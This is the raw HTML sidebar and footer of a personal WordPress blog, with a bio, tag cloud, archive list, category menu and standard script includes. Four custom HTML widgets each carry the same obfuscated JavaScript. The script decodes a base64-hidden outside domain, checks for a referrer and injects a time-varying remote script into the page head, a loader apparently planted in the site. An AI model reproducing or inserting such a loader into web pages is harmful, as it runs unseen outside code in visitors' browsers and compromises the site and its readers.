<p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/42e24c287360013382869d5a9c7c4f24?s=125&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42e24c287360013382869d5a9c7c4f24?s=250&#038;d=mm&#038;r=g 2x' class='avatar avatar-125 photo' height='125' width='125' loading='lazy'/></span>I'm Kamalika, a techpreneur & startup mentor, blogger, hobbyist photographer, Netflix & Kindle indulgent, food connoisseur, Starbucks aficionado and former Disney employee <a class="pagelink" href="https://www.kamalika.io/about/">...next</a></p>
</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Looking for something?</h4>
<form class="search-form" method="get" action="https://www.kamalika.io/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.kamalika.io/?s={s}" itemprop="target"></form></div></section>
<section id="tag_cloud-4" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<div class="tagcloud"><a href="https://www.kamalika.io/tag/all-in-one-seo-pack/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 11.111111111111pt;" aria-label="All in One SEO Pack (2 items)">All in One SEO Pack</a>
<a href="https://www.kamalika.io/tag/aws/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="AWS (2 items)">AWS</a>
<a href="https://www.kamalika.io/tag/banaras/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="Banaras (1 item)">Banaras</a>
<a href="https://www.kamalika.io/tag/blogger/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 8pt;" aria-label="Blogger (1 item)">Blogger</a>
<a href="https://www.kamalika.io/tag/blogging/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://www.kamalika.io/tag/blogs/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Blogs (1 item)">Blogs</a>
<a href="https://www.kamalika.io/tag/dasaswamedh-ghat/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="Dasaswamedh Ghat (1 item)">Dasaswamedh Ghat</a>
<a href="https://www.kamalika.io/tag/ebullientech/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 22pt;" aria-label="Ebullientech (12 items)">Ebullientech</a>
<a href="https://www.kamalika.io/tag/ebullientech-interactive-llp/" class="tag-cloud-link tag-link-252 tag-link-position-9" style="font-size: 22pt;" aria-label="Ebullientech Interactive LLP (12 items)">Ebullientech Interactive LLP</a>
<a href="https://www.kamalika.io/tag/facebook/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 8pt;" aria-label="Facebook (1 item)">Facebook</a>
<a href="https://www.kamalika.io/tag/facebook-developers/" class="tag-cloud-link tag-link-184 tag-link-position-11" style="font-size: 8pt;" aria-label="Facebook Developers (1 item)">Facebook Developers</a>
<a href="https://www.kamalika.io/tag/fathers-day/" class="tag-cloud-link tag-link-267 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day (2 items)">father&#039;s day</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes/" class="tag-cloud-link tag-link-269 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day wishes (2 items)">father&#039;s day wishes</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes-for-dad/" class="tag-cloud-link tag-link-272 tag-link-position-14" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day wishes for dad (2 items)">father&#039;s day wishes for dad</a>
<a href="https://www.kamalika.io/tag/fathers-day-love/" class="tag-cloud-link tag-link-275 tag-link-position-15" style="font-size: 11.111111111111pt;" aria-label="fathers day love (2 items)">fathers day love</a>
<a href="https://www.kamalika.io/tag/fathers-day-special/" class="tag-cloud-link tag-link-273 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="Fathers Day Special (2 items)">Fathers Day Special</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes-from-daughter/" class="tag-cloud-link tag-link-271 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="Fathers Day wishes from daughter (2 items)">Fathers Day wishes from daughter</a>
<a href="https://www.kamalika.io/tag/fathers-day-memories/" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="Father’s day memories (2 items)">Father’s day memories</a>
<a href="https://www.kamalika.io/tag/geotech/" class="tag-cloud-link tag-link-185 tag-link-position-19" style="font-size: 8pt;" aria-label="GeoTech (1 item)">GeoTech</a>
<a href="https://www.kamalika.io/tag/geotech-informatics/" class="tag-cloud-link tag-link-16 tag-link-position-20" style="font-size: 8pt;" aria-label="GeoTech Informatics (1 item)">GeoTech Informatics</a>
<a href="https://www.kamalika.io/tag/hiphop-for-php/" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 8pt;" aria-label="HipHop for PHP (1 item)">HipHop for PHP</a>
<a href="https://www.kamalika.io/tag/kamalika-guha-roy/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 8pt;" aria-label="Kamalika Guha Roy (1 item)">Kamalika Guha Roy</a>
<a href="https://www.kamalika.io/tag/kashi-ganga/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 8pt;" aria-label="Kashi Ganga (1 item)">Kashi Ganga</a>
<a href="https://www.kamalika.io/tag/lamp/" class="tag-cloud-link tag-link-196 tag-link-position-24" style="font-size: 11.111111111111pt;" aria-label="LAMP (2 items)">LAMP</a>
<a href="https://www.kamalika.io/tag/mysql/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 19.234567901235pt;" aria-label="MySQL (8 items)">MySQL</a>
<a href="https://www.kamalika.io/tag/nabaneeta-guha-roy/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 8pt;" aria-label="Nabaneeta Guha Roy (1 item)">Nabaneeta Guha Roy</a>
<a href="https://www.kamalika.io/tag/online-marketing/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Marketing (1 item)">Online Marketing</a>
<a href="https://www.kamalika.io/tag/paypal/" class="tag-cloud-link tag-link-186 tag-link-position-28" style="font-size: 8pt;" aria-label="PayPal (1 item)">PayPal</a>
<a href="https://www.kamalika.io/tag/paypals-suspension-of-indian-bank-transactions/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 8pt;" aria-label="PayPal&#039;s suspension of Indian bank transactions (1 item)">PayPal&#039;s suspension of Indian bank transactions</a>
<a href="https://www.kamalika.io/tag/php/" class="tag-cloud-link tag-link-194 tag-link-position-30" style="font-size: 16.296296296296pt;" aria-label="PHP (5 items)">PHP</a>
<a href="https://www.kamalika.io/tag/php-mysql/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 11.111111111111pt;" aria-label="PHP &amp; MySQL (2 items)">PHP &amp; MySQL</a>
<a href="https://www.kamalika.io/tag/saraswati-puja/" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 8pt;" aria-label="Saraswati Puja (1 item)">Saraswati Puja</a>
<a href="https://www.kamalika.io/tag/search-engine-optimization/" class="tag-cloud-link tag-link-24 tag-link-position-33" style="font-size: 8pt;" aria-label="Search Engine Optimization (1 item)">Search Engine Optimization</a>
<a href="https://www.kamalika.io/tag/seo/" class="tag-cloud-link tag-link-189 tag-link-position-34" style="font-size: 11.111111111111pt;" aria-label="SEO (2 items)">SEO</a>
<a href="https://www.kamalika.io/tag/startup/" class="tag-cloud-link tag-link-260 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="Startup (2 items)">Startup</a>
<a href="https://www.kamalika.io/tag/the-ganges/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 8pt;" aria-label="The Ganges (1 item)">The Ganges</a>
<a href="https://www.kamalika.io/tag/typepad/" class="tag-cloud-link tag-link-27 tag-link-position-37" style="font-size: 8pt;" aria-label="TypePad (1 item)">TypePad</a>
<a href="https://www.kamalika.io/tag/uco-hut/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 8pt;" aria-label="UCO HUT (1 item)">UCO HUT</a>
<a href="https://www.kamalika.io/tag/varanasi/" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 8pt;" aria-label="Varanasi (1 item)">Varanasi</a>
<a href="https://www.kamalika.io/tag/web-2-0/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 8pt;" aria-label="Web 2.0 (1 item)">Web 2.0</a>
<a href="https://www.kamalika.io/tag/web-2-0-design/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 8pt;" aria-label="Web 2.0 Design (1 item)">Web 2.0 Design</a>
<a href="https://www.kamalika.io/tag/web-design/" class="tag-cloud-link tag-link-187 tag-link-position-42" style="font-size: 8pt;" aria-label="Web Design (1 item)">Web Design</a>
<a href="https://www.kamalika.io/tag/web-marketing/" class="tag-cloud-link tag-link-188 tag-link-position-43" style="font-size: 8pt;" aria-label="Web Marketing (1 item)">Web Marketing</a>
<a href="https://www.kamalika.io/tag/wordpress/" class="tag-cloud-link tag-link-190 tag-link-position-44" style="font-size: 13.185185185185pt;" aria-label="WordPress (3 items)">WordPress</a>
<a href="https://www.kamalika.io/tag/wordpress-com/" class="tag-cloud-link tag-link-34 tag-link-position-45" style="font-size: 11.111111111111pt;" aria-label="WordPress.COM (2 items)">WordPress.COM</a></div>
</div></section>
<section id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Timeline</h4>

			<ul>
					<li><a href='https://www.kamalika.io/2024/'>2024</a>&nbsp;(1)</li>
	<li><a href='https://www.kamalika.io/2021/'>2021</a>&nbsp;(3)</li>
	<li><a href='https://www.kamalika.io/2020/'>2020</a>&nbsp;(7)</li>
	<li><a href='https://www.kamalika.io/2019/'>2019</a>&nbsp;(4)</li>
	<li><a href='https://www.kamalika.io/2018/'>2018</a>&nbsp;(1)</li>
	<li><a href='https://www.kamalika.io/2015/'>2015</a>&nbsp;(6)</li>
	<li><a href='https://www.kamalika.io/2014/'>2014</a>&nbsp;(13)</li>
	<li><a href='https://www.kamalika.io/2013/'>2013</a>&nbsp;(9)</li>
	<li><a href='https://www.kamalika.io/2010/'>2010</a>&nbsp;(7)</li>
	<li><a href='https://www.kamalika.io/2009/'>2009</a>&nbsp;(2)</li>
			</ul>

			</div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Topics</h4>
<form action="https://www.kamalika.io" method="get"><label class="screen-reader-text" for="cat">Topics</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="83">Apache&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="246">Bengali Cuisine&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="44">Blog&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="243">Business Analysis&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">CentOS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="81">CentOS 6.3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65">Cloud Computing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="119">CMS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="245">Desserts&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">Digital Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="253">Ebullientech&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Ebullientech News and Events&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="316">Economy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="311">Economy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="254">Entrepreneurship&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Facebook&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Facebook Developers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Family&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="306">Finance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="244">Food&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="108">General&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="5">GeoTech&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Gmail&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="277">Healthcare&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="162">HTTP&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="36">iPhone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="66">LAMP&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="80">Linux Servers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">mongoDB&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="54">MySQL&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="49">Networking&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="211">OTT &#8211; Video Streaming&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="8">PayPal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="292">Pharmacology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="59">PHP&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="178">Places&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="137">Reviews&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">SEO&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="53">Server Administration&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="101">Social Issues&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="305">Startup&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="106">Stories&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="89">Technology&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1">Thoughts&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="212">Video Technology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="9">Web Design&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Web Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="33">WordPress&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="109">Workplace&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap">Copyright © 2021 · Kamalika Guha Roy, Powered by: <a href="https://www.ebullientech.io" target="_blank">Ebullientech</a></div></footer></div>
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-1679299-2");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #eeeee8 !important; border-radius: 3px; color: #a5a5a3 !important; border: 0px #ffffff solid !important; font-size: 16px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #a5a5a3 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #a5a5a3 !important; }</style><script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/i18n.min.js?ver=326fe7fbfdb407b6edbcfba7e17f3909' id='wp-i18n-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/url.min.js?ver=546985423132a4810813187ac344bd3e' id='wp-url-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/hooks.min.js?ver=54e7683a4c0aafac0448bb95dc8d53ba' id='wp-hooks-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/api-fetch.min.js?ver=5f98b08f212ba8fa8b4685ad2e1b1378' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.kamalika.io/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ba2ddd4db5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.kamalika.io/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.6' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.6' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"330931853654229","channelUrl":"https:\/\/www.kamalika.io\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/en_US/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
</body></html>
